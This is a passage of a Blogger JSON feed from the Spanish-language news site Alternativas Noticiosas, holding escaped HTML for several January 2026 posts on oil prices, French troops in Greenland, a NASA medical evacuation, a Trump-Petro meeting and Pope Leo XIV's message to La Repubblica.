pesado\nsimilar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl crudo canadiense tiende a producir más nafta, un\nhidrocarburo más ligero que se produce tras refinar el petróleo. Con la\nabundante disponibilidad de nafta en el mercado, los refinadores podrían\npreferir la economía de operar crudo venezolano, según dos fuentes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7235257189753467160\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/cotizado-el-crudo-venezolano-tiene-un.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7235257189753467160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7235257189753467160"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/cotizado-el-crudo-venezolano-tiene-un.html","title":"Cotizado el crudo venezolano tiene un \"precio premium\" en Estados Unidos respecto a los barriles canadienses"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjo_A5ZtVaHCf1ASt8PvHo9n-fSC1hOUqPTDBi1Dg1WL7vbfmv-BFYqMT7vWUZ-Vz_WVRbjyJRTMB7izeOSeHY7NN8r5eUNdhZTjdMRJaenGShSKhbX-jP-JMG3TzQrPeNivjOSl_Rpbty4JRBlPKmYmrhkS_KXj-7OIjtWG_0eUb7bs3anBIVsU-xQwpYz\/s72-w640-h426-c\/precio%20premium%20petroleo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-993392069454716205"},"published":{"$t":"2026-01-15T10:35:00.000-04:00"},"updated":{"$t":"2026-01-15T10:51:41.337-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Quince soldados franceses llegan a  Nuuk, la capital de Groenlandia, para participar en una misión militar europea de apoyo a la isla"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixX9IQ_AvRjWEhuERULQtiwdhs3IiD-dp3HBAuOyPIujt8viZi66kZwo5-f2JBCeKiJRkPdvy-6tpknp8csIppzkVxZ79w9GP0jSv7zQQrEHOojEDUJ7-ld6J0nwtqB9NKAF3vPJVGfnfrTYnxuEmeYdGE57bMuO4pJuyn-kLfO4n_ARNie7bf56W1jmA5\/s1024\/15%20soldados%20franceses%20a%20groenlandia.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixX9IQ_AvRjWEhuERULQtiwdhs3IiD-dp3HBAuOyPIujt8viZi66kZwo5-f2JBCeKiJRkPdvy-6tpknp8csIppzkVxZ79w9GP0jSv7zQQrEHOojEDUJ7-ld6J0nwtqB9NKAF3vPJVGfnfrTYnxuEmeYdGE57bMuO4pJuyn-kLfO4n_ARNie7bf56W1jmA5\/s320\/15%20soldados%20franceses%20a%20groenlandia.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EPARÍS, Francia (15 Enero 2026).- Al menos una quincena\nde soldados franceses arribó hoy a Nuuk, la capital de Groenlandia, para\nparticipar en una misión militar europea de apoyo a la isla frente al declarado\npropósito estadounidense de apoderarse de ella.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl embajador de Francia para los Polos y los Asuntos\nMarítimos, Olivier Poivre d’Arvor, confirmó la llegada de tropas especializadas\nen la alta montaña, en el contexto de la operación Arctic Endurance, lanzada\npor países como Alemania, Noruega y Suecia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa víspera se anunció la misión, también enmarcada en\nla OTAN, y la participación gala en la misma, aunque sin más detalles.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPoivre d’Arvor declaró a la cadena Franceinfo que se\ntrata de un despliegue inédito de militares europeos frente a la amenaza de\nEstados Unidos, otro país miembro de la OTAN, al igual que Dinamarca, a la que\npertenece Groenlandia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDesde su regreso a la Casa Blanca, hace un año, Donald\nTrump fijó entre sus prioridades el apoderamiento de la enorme isla cubierta de\nhielo y cuantiosos recursos naturales, esgrimiendo intereses vitales de\nWashington.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETrump ha atizado el malestar y la inquietud de las\npotencias europeas en los últimos días, al evocar que cumplirá su objetivo de\nuna manera o de otra, lo cual justifica con alegadas pretensiones de China y\nRusia respecto a Groenlandia y con la supuesta incapacidad de esta de\ndefenderse, pese a que allí Estados Unidos ya tiene presencia militar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/993392069454716205\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/quince-soldados-franceses-llegan-nuuk.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/993392069454716205"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/993392069454716205"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/quince-soldados-franceses-llegan-nuuk.html","title":"Quince soldados franceses llegan a  Nuuk, la capital de Groenlandia, para participar en una misión militar europea de apoyo a la isla"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixX9IQ_AvRjWEhuERULQtiwdhs3IiD-dp3HBAuOyPIujt8viZi66kZwo5-f2JBCeKiJRkPdvy-6tpknp8csIppzkVxZ79w9GP0jSv7zQQrEHOojEDUJ7-ld6J0nwtqB9NKAF3vPJVGfnfrTYnxuEmeYdGE57bMuO4pJuyn-kLfO4n_ARNie7bf56W1jmA5\/s72-c\/15%20soldados%20franceses%20a%20groenlandia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1275733727821483880"},"published":{"$t":"2026-01-15T10:07:00.003-04:00"},"updated":{"$t":"2026-01-15T10:07:47.879-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Evacúan por primera vez a astronautas de NASA por emergencia médica en operativo sin precedentes "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXmawDRYpMCuwxnEmxJFS7T1C6IehB3zofS_DqUjkWrl_51nOko9r6kblB2qZj6WUBdUOySeJCPuDunR-xx3rCRgcTl4UZVh63uMInCpq_wIoBb5Bl4VZJNqc9vieH2HMhdhEQAYIFvDBmMdoUNxCdDkrWWGUxBVNIZJC-eT8m8yy4QzHXwLRjUXvTxJTD\/s540\/astronautas%20evacuados..webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"405\" data-original-width=\"540\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXmawDRYpMCuwxnEmxJFS7T1C6IehB3zofS_DqUjkWrl_51nOko9r6kblB2qZj6WUBdUOySeJCPuDunR-xx3rCRgcTl4UZVh63uMInCpq_wIoBb5Bl4VZJNqc9vieH2HMhdhEQAYIFvDBmMdoUNxCdDkrWWGUxBVNIZJC-eT8m8yy4QzHXwLRjUXvTxJTD\/w640-h480\/astronautas%20evacuados..webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003EWASHINGTON (15 Enero 2026).- Un equipo de cuatro\nastronautas, que incluía una persona enferma, regresó a la Tierra el jueves,\nterminando su misión en la estación espacial más de un mes antes de lo previsto\nen la primera evacuación médica de la\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EAdministración Nacional de Aeronáutica y el Espacio,\nmás conocida como NASA.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa NASA activó un operativo de emergencia médica para evacuar astronautas, marcando un hecho sin precedentes en misiones espaciales.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESpaceX guió la cápsula para un amerizaje en plena\nnoche en el Pacífico cerca de San Diego, menos de 11 horas después de que los\nastronautas salieran de la Estación Espacial Internacional.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESu primera parada\nfue un hospital para una estancia de una noche.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1275733727821483880\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/evacuan-por-primera-vez-astronautas-de.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1275733727821483880"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1275733727821483880"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/evacuan-por-primera-vez-astronautas-de.html","title":"Evacúan por primera vez a astronautas de NASA por emergencia médica en operativo sin precedentes "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXmawDRYpMCuwxnEmxJFS7T1C6IehB3zofS_DqUjkWrl_51nOko9r6kblB2qZj6WUBdUOySeJCPuDunR-xx3rCRgcTl4UZVh63uMInCpq_wIoBb5Bl4VZJNqc9vieH2HMhdhEQAYIFvDBmMdoUNxCdDkrWWGUxBVNIZJC-eT8m8yy4QzHXwLRjUXvTxJTD\/s72-w640-h480-c\/astronautas%20evacuados..webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7799928652872295306"},"published":{"$t":"2026-01-15T06:50:00.001-04:00"},"updated":{"$t":"2026-01-15T11:53:26.931-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El presidente Donald Trump recibirá a su homólogo Gustavo Petro el tres de febrero "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JVwydsDg1ZbUfYd42kzMpE9JRE19LWrHdXCAsZ1-rq1QZB55PH1hXmhon9Z5XXMpOF0YgqzI4AnG7B9ZJAMYjQ6EehKfoK1BAcai8uK50SBYDmjrCJl9-4XyKCuYQWAq8Qz2oyboM-qS9NLRhDJbYDojYYot4NNZJnIgincJT63OLD1olr9lA2F2Yncl\/s1280\/trump%20petro..webp\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JVwydsDg1ZbUfYd42kzMpE9JRE19LWrHdXCAsZ1-rq1QZB55PH1hXmhon9Z5XXMpOF0YgqzI4AnG7B9ZJAMYjQ6EehKfoK1BAcai8uK50SBYDmjrCJl9-4XyKCuYQWAq8Qz2oyboM-qS9NLRhDJbYDojYYot4NNZJnIgincJT63OLD1olr9lA2F2Yncl\/s320\/trump%20petro..webp\" width=\"320\" \/\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EBOGOTÁ, Colombia (15 Enero 2026).- El presidente de\nColombia, Gustavo Petro, informó que se reunirá con su homólogo de Estados\nUnidos, Donald Trump, el próximo 3 de febrero, como parte de las conversaciones\nque hoy tienen ambos gobiernos para rebajar las tensiones.\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ESegún indicó el mandatario, el objetivo del encuentro\nes poner al corriente a las autoridades estadounidenses sobre las acciones\nejecutadas por su gobierno en lo referido a la lucha contra el narcotráfico y\nen especial a la cocaína.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl jefe de Estado consideró que la reunión resultará\ndeterminante para evaluar los avances del diálogo bilateral y reiteró su\nintención de que la ciudadanía mantenga la tranquilidad mientras avanzan las\nconversaciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EPrevio al encuentro entre los presidentes, el ministro\nde Defensa de Colombia, Pedro Sánchez, viajó a Estados Unidos para ampliar la\ncolaboración de los dos países en inteligencia contra el crimen transnacional,\nsegún declaró.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E“La importancia\nde todo esto radica en fortalecer aún más esa cooperación internacional para\nderrotar el cáncer del narcotráfico”, planteó el titular previo a su salida\npara Washington.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EReveló que con el intercambio se persiguen tres\nobjetivos fundamentales, de los cuales el primero es exponer los esfuerzos de\nla nación neogranadina en el combate a los estupefacientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EA continuación, destacó que también se busca analizar\n“las oportunidades que tenemos nosotros en la cooperación internacional en\ntemas de inteligencia de drones y antidrones”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl tercero, remarcó, es trazar una hoja de ruta para\nafectar aquellas amenazas que persisten contra las naciones, que es el crimen\norganizado transnacional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7799928652872295306\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-donald-trump-recibira-su.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7799928652872295306"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7799928652872295306"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-donald-trump-recibira-su.html","title":"El presidente Donald Trump recibirá a su homólogo Gustavo Petro el tres de febrero "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3JVwydsDg1ZbUfYd42kzMpE9JRE19LWrHdXCAsZ1-rq1QZB55PH1hXmhon9Z5XXMpOF0YgqzI4AnG7B9ZJAMYjQ6EehKfoK1BAcai8uK50SBYDmjrCJl9-4XyKCuYQWAq8Qz2oyboM-qS9NLRhDJbYDojYYot4NNZJnIgincJT63OLD1olr9lA2F2Yncl\/s72-c\/trump%20petro..webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5959779693840883057"},"published":{"$t":"2026-01-15T04:00:00.000-04:00"},"updated":{"$t":"2026-01-15T06:27:46.716-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Papa León XIV a \"La Repubblica\": La prensa, un espacio de diálogo para construir el bien común"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitaM77jK4i3SmBTZD8qTAb3HSK6DhoohxhcdpnwqW5x2np8JGgRQeZiZ7-WYuqrDDG_4mUWGazbvp_9e-Xk1P6sc7pxz-xyxyO4plZ9706i1FjX7bD3hw2RR67GWgoDJVqPGAYBA2E8VxqY6UwdHqLwO2Hf_65OTT6Hu7swuks9kHQgnBuWabMoWUaQGbY\/s500\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-15T062237.552.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitaM77jK4i3SmBTZD8qTAb3HSK6DhoohxhcdpnwqW5x2np8JGgRQeZiZ7-WYuqrDDG_4mUWGazbvp_9e-Xk1P6sc7pxz-xyxyO4plZ9706i1FjX7bD3hw2RR67GWgoDJVqPGAYBA2E8VxqY6UwdHqLwO2Hf_65OTT6Hu7swuks9kHQgnBuWabMoWUaQGbY\/w640-h360\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-15T062237.552.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ECIUDAD DEL VATICANO (15 Enero 2026).-\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #373737;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ELeón XIV envía un mensaje al periódico italiano, que celebra su quincuagésimo aniversario. Recuerda sus raíces en Roma, la diócesis del Papa, y lo insta a seguir interpretando la realidad con libertad, acogiendo la diversidad de opiniones: \"Deseo que siempre construyan una comunicación libre y dialogante, inspirada en la búsqueda de la verdad y \u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Esin prejuicios\".\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EUna relación constante con los lectores, la libertad como criterio para narrar cincuenta años de historia italiana, mundial y de la Iglesia, el diálogo como camino privilegiado para construir la paz. El Papa León XIV ofrece numerosas reflexiones en el mensaje de hoy, 15 de enero, a Mario Orfeo, director de La Repubblica, escrito para conmemorar el importante aniversario que se celebra estos días. El 14 de enero de 1976 se publicó el primer número del periódico italiano, fundado por Eugenio Scalfari, quien fue editor hasta 1996 y colaboró ​​posteriormente como editorialista hasta su fallecimiento.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737; font-weight: bolder;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EUna perspectiva privilegiada\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Papa expresa sus mejores deseos a los periodistas que han cubierto medio siglo de historia, «cultivando», escribe, «la relación con sus lectores que los ha traído hasta aquí».\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“El suyo es un periódico con raíces en muchas ciudades, pero con sede en Roma, la diócesis del Papa, una perspectiva privilegiada sobre los acontecimientos de Italia y del mundo. Han leído las páginas de estos cincuenta años con libertad. Y han contado la historia de la Iglesia”.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; font-weight: 500; margin: 20px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; font-weight: bolder; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELibertad de prensa\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; font-weight: bolder; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp 